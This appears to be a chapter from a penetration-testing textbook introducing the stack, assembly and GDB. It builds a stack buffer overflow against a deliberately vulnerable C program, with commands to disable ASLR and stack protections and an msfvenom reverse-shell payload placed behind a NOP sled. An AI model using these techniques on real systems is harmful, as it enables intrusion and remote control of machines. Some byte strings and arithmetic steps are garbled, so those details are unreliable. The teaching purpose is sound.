
Chapter 10: Shellcoding - The Stack
Up to this point, we’ve been working from a fairly high level of abstraction. We’ve reviewed some great tools for getting work done efficiently and learned how to easily generate reports in easy-to-digest formats. Despite this, there is a wall that will halt our progress if we stay above the murky lower layers, and constantly allow tools to hide the underlying machine. Regardless of the task we’re doing, packets and application data eventually work their way down to raw machine data. We learned this earlier while working with networking protocols, such as when a tool tells you that a destination is unreachable. While that may be true, it’s pretty meaningless when you want to know what happened to those bits of information that went flying down the wire. As a security professional, you need to be able to interpret the information at hand, and vague and incomplete data is a daily reality of this field. So, in this chapter, we’re going to start our journey into the lower mechanisms of the machine. This will lay a foundation for the hands-on exercises later in the book, where a solid understanding of how computers think is essential for programming tasks. Although this is a hands-on book, this chapter jumps into a little more theory than usual. Don’t worry, though, as we will also demonstrate how to use this understanding to inform real-world tasks.
In this chapter, we will do the following:
- Introduce the stack and debugging
- Introduce assembly language
- Build and work with a vulnerable C program
- Examine memory with the GDB debugger
- Introduce the concept of endianness
- Introduce shellcoding concepts
- Learn how to fine-tune our shellcode with msfvenom
Technical requirements
The technical requirements for this chapter are as follows:
- Kali Linux
- An older version of Kali or BackTrack, or a different flavor of Linux that allows stack execution
An introduction to debugging
This isn’t a book about reverse engineering as such, but the science and art of reversing serves us well as pen testers. Even if we don’t write our own exploits, reversing gives us the bird’s eye view we need to understand low-level memory management. We’ve looked at a couple of languages so far – Python and Ruby – and we’ll also be taking a look at some very basic C code in this chapter. These languages are high-level languages. This means they are layers of logical abstraction away from the native language of the machine and closer to how people think. Therefore, they consist of high-level concepts such as objects, procedures, control flows, variables, and so on. This hierarchy of abstraction in high-level languages is by no means flat – C, for example, is considered to be closer to the machine’s native language compared to other high-level languages. Low-level languages, on the other hand, have little to no abstraction from machine code. The most important low-level language for a hacker is an assembly language, which usually has just one layer of abstraction from pure machine code. Assembly languages consist of mnemonic representations for opcodes (a number that represents a particular action taken by the processor) and temporary storage boxes, called registers, for the operands being moved around. At the lowest level, all programs are basically fancy memory management – they’re all made up of data and data has to be stored and read from somewhere.
From here on out, unless specifically stated otherwise, we’re working with Intel Architecture-32 (IA-32), which is the 32-bit x86 instruction set architecture (the original x86 was 16-bit). It’s the most common architecture and thus closest to real-world applicability. It’s also a great start for understanding other architectures. For now, let’s take a look at how memory is allocated at runtime.
Understanding the stack
The stack is a block of memory that is associated with a particular process or thread. When we say stack, just think of a stack of dishes. At first, you have a table or kitchen counter; then, you place a plate on the surface. Then, you place the next plate on top of the previous plate. To get to a plate in the middle of the stack, you need to remove the plates above it first. (Okay, maybe I’m getting a little carried away with this analogy. I used to wait tables.)
This method of organizing the stack is called a Last in, First out (LIFO) structure. Getting data on the stack is called a push operation. Getting data off the stack is known as a pop operation, which also happens to be one of my favorite terms in computer science. Sometimes you’ll see pull operation, but let’s be honest, pop sounds much more fun. During the execution of a program, when a function is called, the function and its data are pushed onto the stack. The stack pointer keeps an eye on the top of the stack as data is pushed and popped off the stack. After all the data in the procedure has been popped off of the stack, the final piece of information is a return instruction that takes us back to the point in the program right before the call began. Since the program data is in the memory, return is an instruction to jump to a particular memory address.
Understanding registers
Before we start playing around with debuggers, we need to review registers and some basic assembly language concepts. As stated earlier, processors deal with data, and data needs to be stored somewhere, even if it’s only for a tiny fraction of a second. Registers are little storage areas (and by little we mean 8 bits, 16 bits, 32 bits, and 64 bits) that are directly accessible by the processor as they’re built into the processor itself.
When you’re working at your desk in your office, the things that are within an arm’s reach are the items that can be accessed immediately. Let’s suppose you need something from the filing cabinet in your office. This might take you a few extra minutes, but the object is still readily available. Now, imagine you have boxes of paper up in the attic. It’ll be a bit of a pain to have to retrieve data from up there, but you can pull out the ladder when you have to. Having to retrieve program data from secondary storage (the hard drive) takes a lot of time for the processor and is similar to your dusty old attic. The RAM can be thought of as that filing cabinet that has more room than your desk, but getting something from it is not as quick as grabbing something from your desk. Your processor needs registers like you need some space on your desk.
Although the IA-32 architecture has a handful of registers for various purposes, there are only eight that you’ll be concerned with: the general-purpose registers. Remember when we mentioned that the original x86 was 16-bit? Well, the 32-bit is an extension (hence the E) of the 16-bit architecture, which means all of the original registers are still there and occupy the lower half of the register. The 16-bit architecture itself is an extension of the 8-bit granddaddy of the distant past (the 8080), so you’ll also find the 8-bit registers occupying the high and low ends of the A, B, C, and D 16-bit registers. This design allows for backward compatibility. Take a look at the following diagram:

Figure 10.1 – IA-32 registers map
Technically, all of the previously-mentioned registers (aside from ESP) can be used as generic registers, but most of the time, EAX, EBX, and EDX are the true generics. ECX can be used as a counter (think C for counter) in functions that require one. ESI and EDI are often used as the source index (SI) and the destination index (DI) when memory is being copied from one location to another. EBP is usually used as the stack base pointer. ESP is always the stack pointer – the location of the current place in the stack (the top). Accordingly, if data is to be pushed to (or popped from) the stack, ESP tells us where it is going to or coming from. For example, if the data is getting pushed to or popped from right under the position of the stack pointer, the stack pointer then updates to the new top position. So, what distinguishes the stack pointer from the stack base pointer? The stack base is the bottom of the current stack frame. When we discussed the example of a function call earlier, we saw that the stack frame is all of the associated data pushed onto the stack. The return at the bottom of the stack frame is located right under the base pointer. As you can see, these references help us to truly understand what’s happening in memory. Speaking of pointers, we should be aware of the EIP instruction register (instruction pointer), which tells the processor where the next instruction is located. It isn’t a general-purpose register, as you can imagine.
Finally, there’s the status register EFLAGS (once again, the E stands for extended, as in the 16-bit ancestor, it is called FLAGS). Flags are special bits that contain processor state information. For example, when the processor is asked to perform subtraction, and the answer is zero, the zero flag is set. Similarly, if the result is negative, the sign flag is set. There are also control flags, which will actually influence how a processor performs a particular task.
Assembly language basics
If you think all of this juicy information about registers is fascinating, then just wait until you learn about assembly language where the whole life story of registers is written! We’re only looking at the basics here, as a proper treatment of the topic would require a lot more pages. Regardless, there are some fundamentals that will help you to understand the whole subject of assembly language for those who are brave enough to dive into the topic beyond this book.
Assembly, with all of its brutality, is also beautiful in its simplicity. It’s hard to imagine anything so close to machine code as being simple, but remember that what a processor does is pretty simple – it does math, it moves data around, and stores small amounts of data, including state information. It’s also important to remember that the processor understands binary – just 0’s and 1’s at its lowest level. There are two ways we make this binary machine language slightly more human-friendly – using the compact representation of binary (that is, using number bases that are powers of two; hexadecimal is what we’ll be using the most), and assembly language, which uses mnemonics to represent operations. There are two primary components of almost all assembly language – opcodes and operands. An opcode, short for operation code, is a code that represents a particular instruction. An operand is a parameter that is used by the opcode and can be the immediate operand type, which is a value defined in the code; a register reference; or a memory address reference (which can actually be either of the first two data types). Note that the occasional opcode has no operands. If there’s a destination and a source operand, the destination goes first, as you can see in the following example:
mov edi,ecx
In this case, the edi register is the destination and the ecx register is the source.
Keep in mind that there are two assembly language notations in use depending on the environment – Intel and AT&T. You’ll encounter the Intel notation when working with Windows binaries, so we’ll be defaulting to that notation in this book. However, you will encounter the AT&T notation in Unix environments. One major difference between Intel and AT&T is that the destination and source operands are in the opposite order in AT&T notation; however, memory addresses are referenced with %(), which makes it easy to tell which notation is in front of you.
Let’s get started by looking at basic opcodes and some examples:
- mov means move and will be the most common opcode you’ll see, as the bulk of a processor’s work is moving things to and from convenient spots (such as registers) so that it can work on the task at hand. An example of mov is as follows:
mov ecx,0xbff4ca0b
- add, sub, div, and mul are all basic arithmetic opcodes – addition, subtract, division, and multiplication, respectively.
- cmp is the comparer, which takes two operands and sets the status of the result with flags. In the following example, two values are compared; they’re clearly the same, so the difference between them is 0 and thus the zero flag is set:
cmp 0x3e2,0x3e2
- call is the function caller. This operation causes the instruction pointer to be pushed onto the stack so that the current location can be recalled, and execution then jumps to the specified address. An example of call is as follows:
call 0xc045bbb2
- jcc conditional instructions are the if/then of the assembly world. jnz is pretty common and takes one operand – a destination address in memory. It means jump if not zero, so you’ll often see it after a cmp operation. In the following example, the value stored in eax is compared with the hexadecimal value 3e2 (994 in decimal), and if the zero flag is not set, execution jumps to the location 0xbbbf03a5 in memory. The following two lines, in plain English are: check whether whatever is in the eax register is equal to 994 or not. If they are different numbers, then jump to the instruction at 0xbbbf03a5:
cmp eax,0x3e2
jnz 0xbbbf03a5
- push is the same push from our discussion about how the stack works. This command pushes something onto the stack. If you have a series of push operations, then those operands end up in the stack in the LIFO structure in the order in which they appear, as shown in the following example:
push edx
push ecx
push eax
push 0x6cc3
call 0xbbfffc32
As you can see, this is a very simple introduction. Assembly is one of those things that is better learned through examples, so stay tuned for more analysis later on in the book.
Disassemblers, debuggers, and decompilers – oh my!
It’s always wise to review the differences between these terms before going any further because believe it or not, these words are commonly used interchangeably:

Figure 10.2 – Disassembler versus decompiler
Let’s define each term:
- A debugger is a tool for testing program execution. It can help an engineer identify where execution is breaking. A debugger will use some sort of disassembler.
- A disassembler is a program that takes pure machine code as input and displays the assembly language representation of the underlying code.
- A decompiler attempts to reverse the compilation process. In other words, it attempts to reconstruct a binary in a high-level language, such as C. Lots of constructs in the programmer’s original code are often lost, so decompilation is not an exact science.
As you work with debuggers throughout this book, you will see the assembly language representation of a given executable file, so disassembly is a necessary part of this process. An engineer who just needs to understand what’s happening at the processor level only needs a disassembler, whereas an engineer trying to recover high-level functionality from a program will need a decompiler.
Now, let’s start playing around with one of the best debuggers (in our opinion) – GNU debugger (GDB).
Getting cozy with the Linux command-line debugger – GDB
You can find GDB in the repository, so installing it is easy. Just grab it with apt-get install gdb. Once installed, just use the following command to get started:
# gdb
There are a lot of commands available in GDB categorized by class, so it’s recommended that you review the GDB documentation offline to get a better idea of its power. We’ll be looking at other debuggers later on, so we won’t spend a lot of time here. Let’s look at the basics:
- You can load an executable by simply passing the name and location of the file as an argument when running gdb from the command line. You can also attach GDB to an existing process with --pid.
- The info command is a powerful window into what’s going on behind the scenes; info breakpoints will list and provide information about breakpoints and specific locations in the code where execution stops so you can examine it and its environment. info registers is important during any stack analysis as it shows us what’s going on with the processor’s registers at a given moment. Use it with break to monitor changes to register values as the program runs.
- list will show us the source code if it’s included. We can then set breakpoints based on positions in the source code, which is extremely handy.
- run tells GDB to run the target; you pass arguments to run as you would to the target outside of GDB.
- x simply means to examine and lets us peek inside memory. We’ll use it to examine a set number of addresses beyond the stack pointer. For example, to examine 45 hexadecimal words past the stack pointer ESP, we would issue x/45x $esp.
Now we’re going to take this introduction to the next stage and start playing with a vulnerable program in GDB.
Stack smack – introducing buffer overflows
Earlier in the chapter, we learned about the magical world of the stack. The stack is very orderly, and its core design assumes all players are following its rules – for example, that anything copying data to the buffer has been checked to make sure it will actually fit.
Although you can use your latest Kali Linux to set this up and study the stack and registers, stack execution countermeasures are built into the latest releases of Kali. We recommend using a different flavor of Linux (or an older version of Kali or BackTrack) to see the exploit in action. Regardless, we’ll be attacking Windows boxes in Chapter 12, Shellcoding - Evading Antivirus.
Before we start, we need to disable the stack protections built into Linux. Part of what makes stack overflows possible is being able to predict and manipulate memory addresses. However, Address Space Layout Randomization (ASLR) makes this harder, as it’s tough to predict something that’s being randomized. We’ll discuss bypass methods later, but for the purposes of our demonstration, we’re going to temporarily disable it with the following command:
# echo 0 > /proc/sys/kernel/randomize_va_space
Walk before You Run: Disabling Protections
It’s important to understand the fundamentals of stack overflows, so we’re using this chapter and the next to create an ideal attack lab that is educational but unlikely to represent your actual clients’ environments. The industry has learned from what we’re discussing here, and today you’re going to run into protections such as ASLR and DEP. Stay tuned for Chapter 11, Shellcoding - Bypassing Protections, to get an up-to-date feel for how these attacks work. By then, you’ll have a historical perspective and the conceptual understanding to inform your studies outside of this book.
Now, let’s use our trusty nano to type up a quick (and vulnerable) C program, as follows:
# nano demo.c
As we type this out, let’s take a look at our vulnerable code:

Figure 10.3 – Editing our program in nano
The program starts with the preprocessing directive, #include, which tells the program to include the defined header file. Here, stdio.h is the header file that defines variable types for standard input and output. The program sets up the main function, which returns nothing (hence void); the buffer variable is declared and set at 300 bytes in size; the strcpy (string copy) command copies the argument passed to the program into the 300 byte buffer; a message from a classic movie on robotics is displayed; and the function ends.
Now, we’ll compile our program. Note that we’re also disabling stack protections during compilation in the following example:
# gcc -g -fno-stack-protector -z execstack -o demo demo.c
# ./demo test
When you run the program, you should see the output from printf as expected:

Figure 10.4 – Running our demo program
We can now see that the demo program took test as input and copied it to the buffer. The printf function then displays our message. The input is small, so we shouldn’t expect any issues; it fits in the buffer with room to spare. Let’s take a look at what happens if we hold down the z key for a while before submitting the input:

Figure 10.5 – Demo program crash
Ah-ha! There’s a segmentation fault. The program has been broken because we put in too much data. The program is simple and quite literally does nothing, but still has a main function. At some point, this function is called where a buffer is set aside for it. Once everything is popped back off the stack, we’ll be left with a return pointer. If this points to somewhere invalid, the program crashes. Now let’s load our program into GDB and see what’s going on behind the curtain.
Examining the stack and registers during execution
We’ll issue the run command with our initial test input and then examine the registers to see what the normal operation looks like, as follows:
# gdb demo
(gdb) break 6
(gdb) run test
(gdb) info registers
This will give us a nice map of the registers:

Figure 10.6 – Register map in GDB
As we can see in the preceding screenshot, esp and ebp are right next to each other, and so, now we can figure out the stack frame. Working from esp, let’s find the return address. Remember, it’ll be the first hexadecimal word after the base pointer. We know that we start at esp, but how far do we look in memory? Let’s review the math.
The stack pointer is at 0xbffff470, and the base pointer is at 0xbfff5a8. This means we can eliminate bfff, so we’re counting hexadecimal words from 470 to 5a8. An easy way to think of this is by counting groups of 16: 220, 230, 240, 250, and so on, up to 360, which is 20 groups. Therefore, we’ll examine 80 hexadecimal words. If you thought that was 14 groups rather than 20, you’re probably stuck in base-10 mode. Remember we’re in base-16, meaning 220, 230, 240, 250, 260, 270, 280, 290, 2a0, 2b0, 2c0, and so on.
Now we know we’re examining 80 hexadecimal words, let’s pass this command to GDB:
(gdb) x/80x $esp
If you find the base pointer address and then identify the hexadecimal word right after it, you will get the return address, as shown in the following screenshot:

Figure 10.7 – The return address highlighted
Examine this until it makes sense. Then, use quit to exit so we can do the same procedure over again. This time, we will crash our program with a long string of the letter z, as shown in the following command:
# gdb demo
(gdb) break 6
(gdb) run $(python -c 'print "z"*400')
Ahh! What have we done? Take a look at the memory address the function is trying to jump to, shown in the following screenshot:

Figure 10.8 – Taking a look at where the program tried to send execution
As you can see, if you run x/80x $esp as you did before, you’ll see the stack again. Find the base pointer, then read the hexadecimal word after it. It now says 0x7a7a7a7a. 7a is the hexadecimal representation of the ASCII z. We overflowed the buffer and replaced the return address! Our computer is very angry with us about this because 0x7a7a7a7a either doesn’t exist or we have no business jumping there. Before we move on to turn this into a working attack, we need to make sure we understand the order of bits in memory.
Lilliputian concerns – understanding endianness
– Jonathan Swift, "Gulliver's Travels"
Take a break from the keyboard for a moment and enjoy a literary tidbit. In Gulliver's Travels by Jonathan Swift, published in 1726, our narrator and traveler Lemuel Gulliver talks of his adventure in the country of Lilliput. The Lilliputians are revealed to be a quirky bunch, known for deep conflict over seemingly trivial matters. For centuries, Lilliputians cracked open their eggs at the big end. When an emperor tried to enforce by law that eggs are to be cracked open at the little end, it resulted in rebellions, and many were killed.
In the world of computing, it turns out that not everyone agrees on how bytes should be ordered in memory. If you spent a lot of time with networking protocols, you’ll be used to what is intuitive for people who read from left to right – big-endian, meaning the most significant bits are in memory first. With little-endian, the least significant bits go first. In layman’s terms, little-endian looks backwards. This is important for us as hackers because, like the Lilliputians, not everyone agrees with you on things you may otherwise consider trivial. As a shellcoder, and a reverser in particular, you should immediately get comfortable with little-endian ordering as it is the standard of Intel processors.
Let’s give a quick example using a hexadecimal word from memory. For example, let’s say you want 0x12345678 to appear in the stack. The string you’d pass to the overflowing function is x78x56x34x12. When your exploits fail, you’ll find yourself checking byte order before anything else as a troubleshooting step.
Now, we’re going to get into the wacky world of shellcoding. We previously mentioned that stuffing 400 bytes of the ASCII letter z into the buffer caused the return address to be overwritten with 0x7a7a7a7a. What return address will we jump to if we execute the program with the following input?
# demo $(python -c 'print "x7a"*300 + "xefxbexadxde"')
Keep the little-endian concept in mind and try this out before moving on to the next section.
Introducing shellcoding
If you played around with the last example in the previous section, you should have seen that execution tried to jump to 0xdeadbeef. (We used deadbeef because it’s one of the few things you can say with hexadecimal characters. Besides, doesn’t it look like some sort of scary hacker moniker?) The point of this is to demonstrate that, by choosing the input carefully, you are able to control the return address. This means we can also pass shellcode as an argument and pad it to just the right size necessary to concatenate a return address to a payload, which will then return and result in its execution. This is essentially the heart of the stack overflow attack. However, as you can imagine, the return needs to point to a nice spot in memory. Before we tackle that, let’s get our hands on some bytes slightly more exciting than deadbeef.
Instead of generating the payload and passing it to some file that will be an input to Metasploit or Shellter, we actually want to get our hands on those naughty hexadecimal bytes. So, instead of outputting to an executable file, we’ll just output in a Python format and grab the values straight out of the terminal. You know where this is going, right? Yes, we’re going to use msfvenom to generate our payload. Go ahead and try it – use a Linux x86 payload, grab the bytes, and see if you can stuff the buffer and overwrite the return address.
It didn’t work, did it? You can see the first handful of your payload’s bytes, but then it seems to break into zeros and a few other memory references here and there. We mentioned bad characters when we first introduced msfvenom – hexadecimal bytes that will actually break execution for some reason. The infamous example is x00, the null byte. If you tried using the example from the msfvenom help screen – 'x00xff' – that’s a good guess, but it probably didn’t work either. So, our only option is to go hunting in the hexadecimal jungle to find the bytes that are breaking our shellcode.
How do we do that without going byte-by-byte in our shellcode? Thankfully, there’s a nifty workaround.
Hunting bytes that break shellcode
What’s nice about our broken shellcode problem is that the culprits are just a byte each. A single byte is just two hexadecimal digits, so there can only be a total of 16 * 16 = 256 characters to review. This sounds like a lot to go through manually, but we already have our target executable demo, and we have GDB. So, why not pass all 256 characters (our hunting payload) as a single argument with a target sequence at the end and see if our pad makes it to the stack? If it doesn’t, we know the code broke somewhere and we can step through byte-by-byte to find the break. When it breaks, remove the offending character – then rinse and repeat.
Let’s take a look at our example. Note that I’m using 4 bytes of x90 as fluff:

Figure 10.9 – Using GDB to find breaks in the shellcode
Let’s examine this output more closely:
- We can easily see our 4 bytes of fluff in the next word in memory – 0x90909090. Therefore, we expect the next word in memory to be the beginning of our hunting payload; the first four bytes are 01, 02, 03, and 04. This is little-endian, so we expect 0x04030201.
- We see the expected word at the next location in memory, so now let’s just hunt for a break. We know the following words should look like this – 0x08070605, 0x0c0b0a09, and so on.
- Hark! Instead of the continuation of our hunting payload, we find 0xb7fcc100. That looks a lot like a location in the memory. Regardless, we see that x08 was the last byte in our sequence that made it to the stack.
- Thus, we can now infer that x09 broke the code.
Now we take out the offending character and run through it again with the modified hunting payload – this is the rinse and repeat part. Eventually, if we get to the end and see our target sequence, we know that our characters are good. In this example, we’ve used x7a as the target. Now let’s jump ahead to the moment when I finally pass a hunting payload that’s devoid of bad characters.
When I find that telltale 4 bytes of x7a, I know we’ve made it to the end:

Figure 10.10 – Proof of concept: the shellcode contains no bad characters
You might be wondering if it’s possible to search for bad characters online. This will inform you of consistent offenders, such as x00. However, this is something that can vary from system to system. Regardless, this is a valuable exercise because you are gaining experience and intimacy with the target.
Generating shellcode with msfvenom
Now that we know what characters break our shellcode, we can issue our msfvenom command to grab a payload, as follows:
# msfvenom --payload linux/x86/shell/reverse_tcp LHOST=127.0.0.1 LPORT=45678 --format py --bad-chars 'x00x09x0ax20xff'
What you do with the output is up to you. You could dump it into a Python script that you’d call as an argument when you run the vulnerable program. In the following example, we’ve dumped it straight into a single command for ease:

Figure 10.11 – Using Python to stuff the buffer with shellcode
Here we see a proof of concept – all of that gunk is sanitized payload with the return memory overwrite concatenated at the end. This proves that the code didn’t break because you can see the segmentation fault Cannot access memory at the defined location. If the code actually works and we point the memory address at a location that takes the flow to the top of the shellcode, then we’re golden. There’s just one trick left, however, and that’s pointing at the exact point in memory where the shellcode lies, which is about as tough as it sounds. Did you notice the padding at the front of the shellcode? It is 150 bytes of x90; unlike the letter z, that is not arbitrary.
Grab your mittens, we’re going NOP sledding
The processor doesn’t have to work all the time. After all, we all need a break now and then. The processor will always do as it is told, and it just so happens that we can tell it to not do anything. If we tell our processor to conduct no operations, this instruction is called a NOP. To get an idea of how this helps us, let’s take a look at the following stack structure:

Figure 10.12 – How the attacker directs execution
The entire red box is what we’re stuffing into the buffer. As you can see, it just won’t fit; it will overflow the buffer box into the space below, including the return address, which we will point to the middle of the NOP sled. The flow of execution will reach the return address and jump to there, thinking it’s returning as it’s supposed to; what it doesn’t realize is that we overwrote that address, and it will now faithfully jump to the NOP sled we just stuffed into the buffer. The NOP sled is nothing more than a long string of no-operation codes. If execution lands there, the processor will just blow through them doing nothing before moving on to the next instruction. Execution lands at the top of a hill and almost literally slides down the hill. At the bottom of the hill is our shellcode. This method means we don’t need to be accurate with our prediction of a return address – it simply has to land anywhere in the NOPs.
The NOP code x90 is the most popular, but as with many things in defense, the roads most traveled are the ones most easily blocked. However, you are able to pass a NOP flag to msfvenom and it will generate a sled made up of a variety of NOP codes for you. Regardless of the method you use, you need to know the length of the NOP sled. If it’s too long, you’ll just end up overwriting RET with a portion of shellcode, which is probably a segmentation fault. We already know that our buffer is 300 bytes, and our payload is 150 bytes. In theory, stuffing exactly half of the buffer with NOPs should allow us to overwrite the return address precisely. So, where do we point the return? Well, anywhere really, as long as you aim for the NOP sled. Any address in that range will work.
Let’s again use the hexadecimal examination command in GDB to observe the stack after you stuff the NOP sled:

Figure 10.13 – NOP sled directing us to shellcode
Here, we’ve highlighted our sledding hill. Now we know that any target between 0xbffff344 and 0xbffff3d7 will land us in our NOP sled, and we’ll slide right into shellcode execution.
Now we can use what we’ve learned to be flexible with different executables in different environments. Try these steps again with a different C program that also contains a vulnerable buffer, so that you’ll be working with different values.
Summary
In this chapter, we learned the basics of low-level memory management during the execution of a program. We learned how to examine the finer points of what’s happening during execution, including how to temporarily pause execution so we can examine memory in detail. We covered some basic introductory knowledge on assembly language and debugging to not only complete the study in this chapter but to prepare for the work ahead in later chapters. We wrote up a quick and vulnerable C program to demonstrate stack overflow attacks. Once we understood the program at the stack level, we generated a payload in pure hexadecimal opcodes with msfvenom. To prepare this payload for the target, we learned how to manually search for and remove code-breaking shellcode.
Coming up in the next chapter, we’re going to look at how these principles have caused defenders to evolve, and the innovative solution of return-oriented programming.
Questions
Answer the following questions to test your knowledge of this chapter:
- The stack is a ______, or LIFO, structure.
- For this list of generic registers, identify which one of the eight is not listed – EAX, EBX, ECX, EDX, EBP, ESI, EDI.
- In AT&T assembly language notation, the operand order when copying data from one place to another is _________.
- jnz causes execution to jump to the specified address if the value of EBX is equal to zero. (True | False)
- The memory space between the base pointer and the stack pointer is the ________.
- The x90 opcode notoriously breaks shellcode. (True | False)
- What does little-endian mean?
Further reading
